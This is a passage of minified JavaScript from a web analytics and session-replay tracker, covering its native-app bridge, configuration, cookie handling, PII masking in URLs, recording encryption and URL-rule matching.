i.length>=dc?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}vf(t,e){return t in this.ma[e]?this.ma[e][t]>=dc?!1:(this.ma[e][t]+=1,!0):(this.ma[e][t]=1,!0)}}return s})();var Np=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let F=window.CSJavascriptBridge.getVersion();if(St(F))return F}catch{H.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(F,et){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(F,csJSON.stringify(et))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(F){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(F))}n.addUserProperties=c;function l(F){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(F))}n.addEventProperties=l;function h(F){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(F)}n.removeEventProperty=h;function u(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}n.clearEventProperties=u;function f(F){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(F))}n.addPageviewProperties=f;function y(F){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(F)}n.removePageviewProperty=y;function g(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}n.clearPageviewProperties=g;function v(F){window.CSJavascriptBridge.sendEvent(csJSON.stringify(F))}n.sendAnalysisEvent=v;function T(F){if(window.CSJavascriptBridge.sendSREvent)for(let et of F.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(et))}n.sendSREvent=T;function I(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(F))}n.sendLog=I;function w(){window.CSJavascriptBridge.optIn()}n.sendOptIn=w;function b(){window.CSJavascriptBridge.optOut()}n.sendOptOut=b;function x(F,et){window.CSJavascriptBridge.sendDynamicVar(F,et)}n.sendDynamicVariable=x;function M(F,et,Tt){window.CSJavascriptBridge.sendTransaction(F,et,Tt)}n.sendTransaction=M;function S(F,et){if(window.CSJavascriptBridge.sendAssets){let Tt=csJSON.stringify(F);window.CSJavascriptBridge.sendAssets(Tt,et||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(F,Tt=>Tt.assetId))}n.sendAssets=S;function B(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(F))}n.sendNativeSREvent=B}(s||(s={})),s})(),Mp=(()=>{class s{constructor(){}send(t,e,i=mt.warn){let r={message:t,errorCode:e,level:i};Np.sendLog(r)}}return s})();function oe(s){return Pt(s,"data:")}function Dp(s){return Pt(s,"#")}function kp(s){return!!s&&(Si(s,".css")||Pt(s,"https://fonts.googleapis.com/css"))}var pc=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function xp(s){pc.lastIndex=0;let n,t=0,e=[];for(;(n=pc.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Lp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],ia=s=>{let n=new Set(Lp);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},Up=["svg","slot"],Vp=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(Up,s)>-1,oh={href:new Set(["a"]),src:new Set(["iframe"])},jp=s=>oh.hasOwnProperty(s),Hp=(s,n,t)=>{var e;return((e=oh[n])===null||e===void 0?void 0:e.has(s))&&!oe(t)},Bp=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function Or(s){return s?Fp(s):null}function Fp(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var $p=/^\d+\.\d+(?:\.\d+)?$/,zp=s=>{if(!$p.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},Gp=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,qp=(s,n)=>Gp(s,n)>=0,Wp=1,mo=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),nr=(()=>{let s;return function(n){n[n.Automatic=1]="Automatic",n[n.Manual=2]="Manual"}(s||(s={})),s})(),Yp=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||hr,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(l=t.customErrorsEnabled)!==null&&l!==void 0?l:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Or(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Or(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Or(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(h=t.recordingUrlRules)!==null&&h!==void 0?h:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((u=t.uxaDomain)===null||u===void 0?void 0:u.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(f=t.anonymizeDigits)!==null&&f!==void 0?f:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(y=t.recordTargetingRules)!==null&&y!==void 0?y:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(g=t.collectTargetText)!==null&&g!==void 0?g:mo.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(v=t.quotas)!==null&&v!==void 0?v:null,this.startMode=(T=t.startMode)!==null&&T!==void 0?T:nr.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.ti()}://${this.trackerDomain}`}getRecordingUri(){return`${this.ti()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.ti()}://${this.loggerDomain}`}getMetricsUri(){return`${this.ti()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.ti()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.ti()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.ti()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.ti()}://${this.paProxyDomainUri}`}ti(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Wp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.Nv(r,o)}})}Nv(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Hs(e)&&csArray.prototype.includes.call(Object.values(nr),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.Sf()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.Sf())return!0;let t=zp(this.getHeapVersion()||"");if(t&&t.major===4&&qp(t,{major:4,minor:23,patch:5}))return!0}return!1}Sf(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==mo.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function V(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function Xp(){let s=new MutationObserver(n=>{n.forEach(t=>{J(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&($.counters.pureWindowState.count("iframe-deletion"),tt.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function gc(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Kp(){(!gc(MutationObserver)||!gc(MutationObserver.prototype.observe))&&$.counters.patchedNativeFunctions.count("MutationObserver")}function Jp(){try{window.CSPureWindow&&Xp(),Kp()}catch{}}var Rt=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let u=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return u?decodeURIComponent(u[2]):null}n.get=t;function e(l,h,u,f,y,g){let v=encodeURIComponent(`${h}`),T=u===n.CURRENT_DOMAIN?void 0:u,I=i(f),w=I?`;expires=${I.toUTCString()}`:"",b=";path=/",x=pt(T)?`;domain=${T}`:"",M=`${l}=${v}${w}${b}${x}`;return Z(y)&&y!==ps.NotSet&&(M=`${M};SameSite=${y}`),Z(g)&&g===Re.Yes&&(M=`${M};Secure`),document.cookie=M,!0}n.set=e;function i(l){return St(l)?new csDate(O.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),ps.None,Re.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let u="_cs_root-domain",f=t(u);if(f!==null&&f!=="1")return f;let y=csString.prototype.split.call(window.location.hostname,"."),g=csArray.prototype.pop.call(y);for(;y.length&&(f===null||f==="1");)g=csArray.prototype.join.call([csArray.prototype.pop.call(y),g],"."),e(u,g,g,void 0,l,h),f=t(u);return r(u,g),g}n.getRootDomain=c}(s||(s={})),s})(),Qp=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),ps=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),Re=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),ur=(()=>{class s{constructor(t,e,i){this.E=t,this.A=e,this.Di=i,this.ul=!1,this.wf=ps.NotSet,this.dl=Re.No}getSameSiteFlag(){return this.wf}getSecureFlag(){return this.dl}getDomain(){return this.pl}getRootDomain(){return this._f}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.Mv(),e=this.Dv();this.ul=this.kv(t,e),this.ul?(this.wf=t,this.dl=e):this.E.secureCookiesEnabled&&this.A.getUrlProtocol()==="https:"&&(this.dl=Re.Yes),this._f=this.xv(),this.pl=this.Lv(this._f)}kv(t,e){return Qp.browserIsSafariV12()?!1:(Rt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),Rt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(Rt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}Mv(){return this.A.getUrlProtocol()==="http:"?ps.Lax:this.Di.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?ps.None:ps.Lax}Dv(){return this.A.getUrlProtocol()==="http:"?Re.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Di.isSameSiteNoneSecureNeeded()?Re.Yes:Re.No}isSameSiteSupported(){return this.ul}set(t,e,i,r){let o=Rt.toExpireDate(i),c=r?Re.Yes:this.getSecureFlag();Rt.set(t,e,this.pl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.pl;Rt.remove(t,i)}xv(){let t=this.Di.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?ps.None:void 0,i=t?Re.Yes:void 0;return Rt.getRootDomain(e,i)}Lv(t){return this.E.allowSubdomains?t:Rt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),oi="_cs_t",mc="1",Zp=(()=>{class s{constructor(t,e){this.Ct=t,this.E=e,this.ya=!1,this.Ea=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.Ct.isTopWindowTracker()&&"cookie"in document){if(!this.Ct.isInIframeContext()&&Rt.isCookiePresent()){this.ya=!0,this.Ea=!1;return}if(Rt.set(oi,mc,Rt.CURRENT_DOMAIN),Rt.get(oi)!==null){this.ya=!0,this.Ea=!1,Rt.remove(oi,Rt.CURRENT_DOMAIN);return}Rt.set(oi,mc,Rt.CURRENT_DOMAIN,void 0,ps.None,Re.Yes),Rt.get(oi)!==null&&(this.ya=!0,this.Ea=!0,Rt.remove(oi,Rt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ya}isSameSiteNoneSecureNeeded(){return this.Ea}}return s})();function tg(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var eg=(()=>{class s{constructor(t,e){this.E=t,this.Di=e}canTrack(){return this.E.isProjectActive()&&this.Uv()&&this.bf()&&this.jv()}canTrackInChild(){return this.E.isProjectActive()&&this.Hv()&&(this.bf()||this.Bv()||this.Fv())}jv(){return this.E.cookielessTrackingEnabled?tg():this.Di.areCookiesEnabled()}bf(){return Qi(window.location.hostname,this.E.hostnames)}Uv(){return!this.Af()&&this.$v()}Hv(){return!this.Af()&&this.zv()}Bv(){return window.location.protocol==="about:"&&window.location.hostname===""}Af(){return"visibilityState"in document&&document.visibilityState==="prerender"}$v(){return this.Tf()&&this.Gv()}zv(){return this.Tf()}Gv(){try{return!!window.localStorage}catch{return!1}}Tf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}Fv(){return this.E.isWebView&&window.location.protocol==="file:"&&window.location.hostname===""}}return s})(),ah=":";function yc(s){let n=[],t=sg(s),e=csString.prototype.split.call(t,"/");for(let i of e)Pt(i,ah)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function sg(s){let n=s;return Pt(s,"/")&&(n=csString.prototype.substring.call(n,1)),Si(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var ig=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,ng="$1CS_ANONYMIZED_NAME",rg=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let h=o;o=this.Tr(o),o!==h&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-url"))}let c=this.qv(o,i);if(c!==o)return $.counters.redactedPII.count("url"),c;let l=this.Wv(o,r);return l!==o&&$.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.gl(t);return i!==""?`${e}?`:e}gl(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}qv(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.gl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.Yv(o,c);if(l!==null)return`${l}${r}`}return t}Yv(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.Rf(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}Wv(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.gl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.Xv(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}Xv(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],u=e[r].key;if(this.Rf(u)&&l>=c){let f=e[r].value;csArray.prototype.push.call(i,h.length>0?f:""),r++,r===e.length&&(r=0);continue}if(h===u){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let f=0;f<r;f++){let y=l-r+f;i[y]=t[y]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}Rf(t){return Pt(t,ah)}Tr(t){return csString.prototype.replace.call(t,ig,ng)}}return s})(),og="spki",Ec="RSA-OAEP",ag="SHA-256",vc="AES-CTR",cg="SHA-1",Sc=190,ys=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=K.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function u(){var M,S;return((S=(M=K.self.crypto)===null||M===void 0?void 0:M.subtle)===null||S===void 0?void 0:S.encrypt)!=null&&K.self.CryptoKey!=null}n.isSupported=u;async function f(M){r=n.crypto.importKey(og,lr(M),{name:Ec,hash:ag},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||tt.warn(`Fail to import public key '${M}'`)}n.importKey=f;async function y(M){if(!u()||e)return null;await r;let S=cr(M);S.byteLength>Sc&&(S=S.slice(0,Sc));try{let B=await n.crypto.encrypt({name:Ec},i,S);return Ja(B)}catch{return null}}n.asymmetricEncrypt=y;async function g(M,S){if(!u()||e)return null;let B={counter:S.initializationVector,name:vc,length:64},F=o.encode(M);try{let et=await n.crypto.encrypt(B,S.cryptoKey,F);return Ja(et)}catch{return null}}n.symmetricEncrypt=g;async function v(M){let S=await T(M);if(!S)throw new Error("Export secret failed");let B=await y(S);if(!B)throw new Error("Encrypt secret failed");return B}n.encryptSecret=v;async function T(M){var S;if(!u())return null;try{return(S=(await n.crypto.exportKey("jwk",M)).k)!==null&&S!==void 0?S:null}catch{return null}}async function I(){if(!u()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:vc,length:128},!0,["encrypt","decrypt"]),initializationVector:K.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=I;function w(M){c=M}n.setDigestSalt=w;async function b(M){M=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(M)),c&&(M=`${M}:${c}`);let S=o.encode(M);try{let B=await n.crypto.digest(cg,S);return Jn(B)}catch{return null}}n.digest=b;function x(){return K.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=x}(s||(s={})),s})(),Ve=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),os=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ns=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),na=(()=>{class s{constructor(){this.ml=[]}setRegexRules(t){this.ml=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.Kv(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ml,e=>this.Cf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ml,e=>this.Cf(t,e)),e=>e.ruleInput)}Cf(t,e){var i,r;let o=this.Jv(t,e);return!this.Qv(e)||!this.Zv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}Qv(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}Zv(t){let e=t.samplingRate!==100,i=e&&Bs.boolean(t.samplingRate);return!e||i}va(t){return!Pt(t,"http://")&&!Pt(t,"https://")?`https://${t}`:t}Jv(t,e){let i=ea(this.va(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}Sa(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}Kv(t){let e=null,i=!1;switch(t.operator){case os.NOT_START:case Ve.NOT_START:i=!0;case os.START:case Ve.START:e=new csRegExp(`^${t.value}`,this.Sa(t));break;case os.NOT_END:case Ve.NOT_END:i=!0;case os.END:case Ve.END:e=new csRegExp(`${t.value}$`,this.Sa(t));break;case os.NOT_CONTAIN:case Ve.NOT_CONTAIN:i=!0;case os.CONTAIN:case Ve.CONTAIN:case Ve.REGEX:e=new csRegExp(`${t.value}`,this.Sa(t));break;case os.NOT_EXACT:case Ve.NOT_EXACT:i=!0;case os.EXACT:case Ve.EXACT:e=new csRegExp(`^${t.value}$`,this.Sa(t));break;default:tt.warn(`compileRegexRule, unknown operator: 